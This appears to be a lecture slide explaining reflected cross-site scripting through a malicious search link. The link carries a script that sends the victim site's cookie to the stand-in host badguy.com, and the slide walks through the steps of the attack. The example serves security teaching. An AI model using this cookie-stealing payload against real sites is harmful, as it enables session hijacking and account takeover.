 Bad Input

• Consider link: (properly URL encoded)

http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>

What if user clicks on this link?

1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> …
</script>
3. Browser executes script:
Sends badguy.com cookie for victim.com

4
4